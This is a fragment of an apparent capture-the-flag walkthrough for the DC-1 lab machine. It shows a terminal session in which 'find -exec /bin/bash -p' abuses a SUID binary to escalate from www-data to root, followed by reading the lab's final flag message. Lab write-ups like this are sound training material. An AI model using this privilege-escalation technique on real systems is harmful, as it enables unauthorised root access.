 www-data@DC-1:/var/www/2$ find /root -name * -type f -exec /bin/bash -p \;
find /root -name * -type f -exec /bin/bash -p \;
bash-4.2# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
bash-4.2# cd /root
cd /root
bash-4.2# ls
ls
thefinalflag.txt
bash-4.2# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2#